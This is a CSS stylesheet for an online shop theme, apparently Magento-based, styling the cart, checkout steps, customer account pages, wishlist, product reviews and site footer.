
.widget_front_page_listing_cards .product-name a {
    border-bottom: 1px solid #cbcbcb;
    color: #223344;
    display: block;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 0;
    padding-bottom: 10px;
    text-transform:uppercase;
}


.product-name a:hover{text-decoration:none}
.tags-list{display:block;font-size:16px;padding:10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.advanced-search .form-list label{width:160px;padding-right:10px;float:none}
.advanced-search .form-list select{height:80px}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #d6e9c6;background:#dff0d8;padding:10px;color:#3c763d;border-radius:3px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary p{clear:both;font-weight:700;margin:0}
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:700}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
.cart .page-title{border-bottom:0;margin:0 0 12px}
.cart .page-title h1{margin:0 0 20px}
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3;vertical-align:top}
.cart .checkout-types .bml_button{display:inline-table;width:150px;margin:0 0 5px}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1;font-size:11px}
.cart .cart-table-wrap{border:1px solid #ececec;border-radius:8px;background:#fff;display:block;padding:30px;margin-bottom:60px;box-shadow:0 2px 3px rgba(0,0,0,0.08)}
.cart-table thead tr{border-width:0 0 1px}
.cart-table thead th{background-color:transparent;text-transform:none}
.cart-table td{padding:10px;vertical-align:middle;font-size:14px}
.cart-table tbody th,.cart-table tbody td{border-right-width:0}
.cart-table td.last,.cart-table th.last{border-right-width:0}
.cart-table tbody td.pr-img-td{text-align:center;border-right:0}
.cart-table tbody tr{border-left-width:0!important;border-right-width:0!important}
.cart-table tfoot{border-bottom-width:0}
.cart-table tfoot tr.first td{border-width:0}
.cart-table td.product-name-td{color:#777;font-size:14px}
.cart-table td.product-name-td dl.item-options{margin:0}
.cart-table .product-name{margin:0}
.cart-table td.td-total .cart-price{color:#209eba}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:700;color:#df280a}
.cart-table tfoot td{padding:15px 5px 0}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
.cart-table .action-td{padding:15px 0}
.cart-table .qty-holder{width:125px;white-space:nowrap}
.cart .cart-collaterals{margin-bottom:45px}
.cart-collaterals > *{margin-bottom:15px}
.cart .cart-collaterals .col2-set{float:left;width:605px}
.cart .cart-collaterals .col2-set .col-2{width:294px}
.cart .cart-collaterals h2{padding:10px 45px 10px 15px;margin:0;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;color:#000;position:relative;border-radius:7px 7px 0 0;    margin-top: 10px;}
.cart .crosssell h2{font-size:16px;color:#313131;font-weight:700}
.cart .crosssell .product-image{float:left;height:auto;border:1px solid #ccc;border-radius:5px;padding:2px;width:90px}
.cart .crosssell .product-details{margin-left:105px}
.cart .crosssell .product-name{margin:5px 0}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .link-compare{font-weight:400}
.cart .crosssell .price-box{margin:5px 0 10px}
.cart .crosssell button.button > span{border:1px solid #ccc;background:#fff;padding:0 12px}
.cart .crosssell button.button:hover > span{border:1px solid #209eba;background:#209eba}
.cart .crosssell button.button span{color:#777;font-size:12px;line-height:25px;min-width:0}
.cart .crosssell button.button:hover span{color:#fff}
.cart .crosssell .add-to-links{display:none}
.cart .discount,.cart .shipping{margin-bottom:15px}
.cart .discount .input-box{font-size:13px}
.cart .discount h2,.cart .shipping h2{cursor:pointer;border-radius:7px}
.cart .discount h2.opened,.cart .shipping h2.opened{border-radius:7px 7px 0 0}
.cart .discount h2:before,.cart .shipping h2:before{content:"\e80b";width:26px;height:26px;display:block;border:1px solid #ccc;position:absolute;right:15px;top:50%;margin-top:-13px;border-radius:3px;color:#ccc;text-align:center;line-height:24px;background-color:#fff;font-size:10px}
.cart .discount h2.opened:before,.cart .shipping h2.opened:before{content:"\e80d"}
.cart .discount h2:hover:before,.cart .shipping h2:hover:before{background:#209eba;border-color:#209eba;color:#fff}
.cart .discount h2 + *,.cart .shipping h2 + *{display:none}
.cart .cart-collaterals h2 + *{padding:15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0 0 7px 7px;background-color:#fbfbfb}
.cart .discount p,.cart .shipping p{font-size:14px}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0;width:100%}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0}
.cart .totals table{width:100%}
.cart .totals tr{border-bottom:1px solid #dcdcdc}
.cart .totals td{padding:10px;line-height:1.4;font-size:15px;font-weight:300;text-align:left!important}
.cart .totals .price{display:block;text-align:right;color:#000;font-size:14px;font-weight:600}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals .checkout-types{font-size:13px;text-align:center;overflow: hidden;}
.cart .totals .checkout-types a{
    position: relative;
    top: 20px;
}

.cart .totals .checkout-types li{clear:both;margin:10px 0}
.cart .totals tfoot tr{border-bottom-width:0}
/*.cart .totals button.button{width:25%;float:right;margin-top: 15px;}*/
.cart .totals button.button{float:right;}
.cart .totals tfoot th strong,.cart .totals tfoot td strong{font-weight:300}
.cart .totals tfoot .price{font-size:17px}
.item-options dt{font-weight:700;font-style:italic}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}

.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options >p{font-weight:700;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
.sp-methods{margin:0 0 8px}
.sp-methods dt{font-weight:400;margin-bottom:10px}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:400;color:#777;vertical-align:middle;line-height:19px}
.sp-methods .price{font-weight:400;color:#209eba;letter-spacing:0}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:4em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px;margin-top:10px;display:inline-block}
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
.gift-messages h3{font-weight:400}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:700}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:700;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:700;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfbfb;border:1px solid #b6b6b6;line-height:1.4;border-radius:5px}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:700;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
.info-set{background:#fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:700;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:700;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:700!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:700!important}
.info-set .data-table .item-options{margin:5px 0 0}
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0}
.block-progress .block-title strong{color:#313131}
.block-progress .block-content{background:none}
.block-progress dt{background-color:#f5f5f5;border:1px solid #ddd;border-radius:7px;color:#313131;font-size:13px;font-weight:700;margin-top:13px;padding:10px 15px;position:relative;text-transform:uppercase}
.block-progress dd{background-color:#fbfbfb;border:1px solid #ddd;border-radius:0 0 7px 7px;border-top-width:0;font-size:13px;padding:10px 15px}
.block-progress dt.complete{border-radius:7px 7px 0 0}
.block-progress dt .changelink{text-transform:none;font-weight:400}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:400}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set p.required{margin:0;padding:0 0 10px}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative}
.opc li.section{margin-bottom:5px;box-shadow:0 2px 3px rgba(0,0,0,0.08);border-radius:6px}
.opc .step-title{border:1px solid #ddd;border-radius:4px;background:#f6f6f6;padding:15px;text-align:right}
.opc .step-title .number{float:left;padding:0;margin:0 5px 0 0;color:#209eba;font-size:16px;line-height:1}
.opc .step-title h2{float:left;margin:0;line-height:1;color:#209eba;font-size:16px}
.opc .step-title a{display:none;float:right;font-size:13px;line-height:1}
.opc .allow .step-title{background:#f6f6f6;color:#777;cursor:pointer}
.opc .active .step-title{cursor:default;border-bottom-width:0;border-radius:6px 6px 0 0}
.opc .step{position:relative;padding:20px 15px;border:1px solid #ddd;border-top-width:0;border-radius:0 0 6px 6px}
.opc .step .tool-tip{right:160px}
.opc ul li{line-height:20px}
#opc-login .buttons-set{padding:0}
#opc-login .col2-set .content{min-height:280px}
#opc-login h3{text-transform:uppercase;margin-bottom:10px}
#opc-login h4{font-size:13px;font-weight:600;margin:10px 0;color:#777}
#opc-login .contents-area{min-height:225px}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0;background:#f7f7f7;border:1px solid #ddd;padding:20px;border-radius:5px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
#opc-review .step{font-size:14px}
#opc-review .product-name{font-size:14px}
#opc-review tr td.last .cart-price .price{color:#209eba}
#opc-review .data-table tfoot td{border-left:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;padding:15px 10px;font-size:14px;font-weight:300;line-height:23px}
#opc-review .data-table tfoot td strong{font-weight:300}
#opc-review tfoot .price{font-weight:400}
#opc-review tfoot tr .price{color:#313131;font-weight:600}
#opc-review tfoot tr.last td{background-color:#f6f6f6}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:60px;line-height:60px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:700;text-align:center;padding:10px 10px 0}
.checkout-progress{padding:0 90px;margin:0 0 20px}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #999;padding:7px 0 0;text-align:center;color:#abb5ba}
.checkout-progress li.active{border-top-color:#209eba;color:#209eba}
.multiple-checkout h2{font-size:13px;font-weight:600;margin:10px 0}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:600}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:400}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:700!important;color:#1e7ec8!important}
.multiple-checkout .data-table .product-name a{font-weight:700!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .box .box-title,.multiple-checkout .box .box-content{border-radius:0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background-color:#fff;border:1px solid #ececec;border-radius:8px;display:block;padding:30px;margin-bottom:40px;box-shadow:0 2px 3px rgba(0,0,0,0.08)}
.multiple-checkout .col2-set h2.legend{margin:0 0 15px;padding:5px 0;border-bottom:1px solid #ececec;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .place-order .please-wait{float:right;padding:11px 15px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:57px}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px;line-height:1.4}
.multiple-checkout .place-order .grand-total .price{color:#209eba}
.multiple-checkout .place-order .grand-total button.butto
n span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{display:none}
.checkout-multishipping-billing .multiple-checkout{position:relative}
.account-login .content{min-height:275px}
.captcha-note{clear:left;padding-top:5px}
.captcha-image{float:left;display:inline;margin:0;position:relative;width:258px}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate {
0%{-webkit-transform:rotate(0);-webkit-transform:rotate(-360deg)}
}
@-moz-keyframes rotate {
0%{-moz-transform:rotate(0);-moz-transform:rotate(-360deg)}
}
@keyframes rotate {
0%{transform:rotate(0);transform:rotate(-360deg)}
}
.window-overlay{background:rgba(0,0,0,.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
.my-account .title-buttons .link-rss{float:none;margin:0}
.dashboard .welcome-msg{background:#dff0d8;border:1px solid #d6e9c6;border-radius:4px;color:#3c763d;margin:0;padding:10px}
.dashboard .welcome-msg p{margin:0; line-height: 20px;}
.dashboard .welcome-msg p.hello{float:left;margin-right:4px}
.dashboard .col2-set{margin:0 0 25px}
.box-account {
    margin: 30px 30px 0 0px;
}
.well{
    border:none !important;
}
.box-account .box-head{margin:0 0 10px;text-align:right;line-height:1.4}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:600;color:#313131;line-height:1.4;text-transform: uppercase;
    margin-bottom: 10px;}

/*.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative;border-radius:7px 7px 0 0}*/

.box .box-title{padding:10px 15px;border:1px solid #3399cc; background-color:#3399cc;position:relative;border-radius:7px 7px 0 0}

.box .box-title a{color:#fff;}
.box .box-content p {
    line-height: 20px;
    font-weight: 600;
}

/*.box .box-content{padding:20px 15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0 0 7px 7px;background-color:#fbfbfb;min-height:135px}*/
.searchbox{width:35%;}
.searchbox:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;text-decoration: none;}
.searchbox #search {
    position: relative;
    top: 13px;
    font-size: 16px;
    height: 40px;
    padding: 3px 3px;
    text-align: left;
}
.searchbox button{position:relative;top:8px;left: -27px;}

.box .box-content{padding:20px 15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0;background-color:#fff;min-height:135px;text-align: left;}

.box .box-title h3,.box .box-title h4{float:left;font-size:13px;font-weight:600;line-height:18px;margin:0;color:#fff;}
.box .box-title a{float:right;line-height:18px;font-size:12px}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0;background:none}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
.addresses-list{margin-top: 30px;}
.addresses-list h2{font-size:16px;font-weight:700;color:#313131;line-height:1.4}
.addresses-list h3{font-weight:700;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:700}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #ddd;border-radius:7px;padding:15px;margin:0 0 10px;min-height: 220px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:700}
/*.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}*/
.order-info{color:#313131;font-size:16px;font-weight:700;line-height:1.4;margin:0 0 10px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:700}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{margin-bottom:25px}
.order-info-box h2{font-weight:700;font-size:13px;margin:0}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:700;padding-right:7px}
.table-caption{clear:none;font-size:15px;font-weight:700;color:#313131;padding:0;margin:0 0 10px}
.order-details .link-print{color:#1e7ec8;font-weight:400}
.order-details .order-links{text-align:right}
.order-additional{margin:15px 0}
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
.order-about dt{font-weight:700}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px;border-top:1px solid #dcdcdc}
.tracking-table th{font-weight:700;white-space:nowrap}
.tracking-table-popup{width:100%;border-top:1px solid #dcdcdc}
.tracking-table-popup th{font-weight:700;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:700}
.page-print h2,.page-print h3{font-size:13px;font-weight:700}
.page-print h2.h2{font-size:16px;font-weight:700}
.page-print .order-date{background:url(../images/bkg_divider1.gif) 0 100% repeat-x;padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
#wishlist-table .product-name{margin-bottom:10px}
#wishlist-table .product-name a{color:#209eba;font-weight:400}
#wishlist-table .description{margin-bottom:10px}
#wishlist-table textarea{display:block;width:100%;height:109px}
#wishlist-table .buttons-set{margin-top:2em}
#wishlist-table .buttons-set button.button{float:none}
#wishlist-table .buttons-set .btn-add span,#wishlist-table .buttons-set .btn-share span{border-color:#406a83;background:#618499}
#wishlist-table .add-to-links{white-space:nowrap}
.my-tag-edit{float:left;margin:0 0 10px;line-height:23px}
.my-tag-edit .btn-remove{float:right;margin:0}
#my-tags-table{clear:both;border-top:1px solid #dcdcdc}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
#my-reviews-table tbody{border-top:1px solid #dcdcdc}
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{border:1px solid #ddd;border-radius:5px;margin-bottom:5px;display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:700;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:700}
.product-review dd{font-size:13px;margin:5px 0 0}
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:700;font-size:13px}
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:700;margin:10px 10px 0;padding:10px;text-align:center;line-height:1.4;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:700;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;box-shadow:0 0 3px #999;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block}
.map-popup-checkout .paypal-or{clear:both;display:block}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-checkout li{list-style:none}
.map-popup-checkout{text-align:center}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
.owl-theme .owl-controls .owl-page span{width:8px;height:8px;background:#a0a09f;opacity:1;filter:Alpha(Opacity=100)}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#71ab0b}
.footer-container {
    border-top: 0 none;
    background-color:#223344;
    margin-top: 0px;

}
.footer-container .footer-middle .container,.footer-container .footer-bottom .container{width:1400px;margin:0 auto;}
.footer .block .block-content{background-color:transparent;padding:0}
.footer-top{background-color:#fff;padding:15px 0}
#feed-container{padding:50px 0}
#feed-container .owl-item .item{padding:0 20px 0 90px;text-align:left;color:#121214;line-height:1.5;font-size:16px;background:url(../images/i_twitter.png) 20px 0 no-repeat}
#feed-container .timePosted{font-size:14px;font-style:italic;color:#777}
.cms-index-index .footer-container.fixed-position{position:fixed;bottom:0;z-index:1;width:100%;margin:0}
.cms-index-index .footer-container.fixed-position .footer-top,.cms-index-index .footer-container.fixed-position .footer-middle{display:none}
.cms-index-index .footer-container.fixed-position .footer-bottom{padding:5px 0;background-color:#fff;background-color:rgba(255,255,255,0.85)}
.footer-container.fixed-position .footer-bottom .custom-block{margin-left:20px}
.footer-container.fixed-position .footer-bottom .custom-block.f-right{margin-left:60px}
.footer-container .bottom-container{margin:0 0 5px}

.footer-middle{
    font-size: 13px;
   background-color: #223344;
    color: #756e6e;
    padding: 15px;
}
.cms-page-view .container{padding-bottom:30px;}
.footer-middle .social-icons a {
    background-color: #33332f;
    background-image: none;
    border-radius: 0;
    color: #fff;
    float: left;
    font-size: 15px;
    height: 37px;
    line-height: 35px;
    margin-left: 4px;
    text-align: center;
    text-indent: 0;
    width: 37px;
}

.footer-middle a{color: #bab1b1;}
.footer-middle a:hover{color: #ca8601;text-decoration:none;}
.footer-middle ul.links{padding:0;margin-top:-5px;color:#bab1b1;text-align:justify;}
.footer-middle ul.links li{position:relative;padding:10px 0;line-height:1;display:block}
.footer-middle ul.links li i{margin-left:-5px;display: none;}
.footer-middle ul.features{padding:0;margin-top:-5px}
.footer-middle ul.features li{position:relative;padding:10px 0;line-height:1;display:block}
.footer-middle ul.features li i{margin-left:-5px;margin-right:3px; display: none;}
.footer-middle p{margin-bottom:15px;color:#fff}
.footer-middle p.label{display:block;text-align:left;font-size:13px;font-weight:400;padding:0}
.footer-middle ul{padding:0}
.footer-middle .block{text-align:left;line-height:1.5;border:0;margin:0;background-color:transparent;float:none;width:auto}
.footer-middle .block .block-title{margin-bottom:20px}
.footer-middle .block .block-title strong{
    font-weight: 600;
    padding: 0;
    font-size: 14px;
    line-height: inherit;
    color: #fff;
    text-transform: none;
    color: #fff}
.footer-middle .contact-info li{padding:5px 0;display: flex;color:#bab1b1}
.footer-middle .contact-info li:first-child{padding-top:0}
.footer-middle .contact-info p{display:inline-block;vertical-align:top;margin:0}
.footer-middle .contact-info i{color:#fff;display:inline-block;vertical-align:top;font-size:14px;line-height:18px}
.footer-ribbon{position:absolute;margin:-56px 0 25px;padding:10px 20px 6px;background-color:#209eba}
.footer-ribbon:before{border-right:10px solid #005580;border-top:16px solid transparent;content:"";display:block;height:0;left:-10px;position:absolute;top:0;width:7px}
.footer-ribbon span{color:#fff;font-size:20px;cursive}
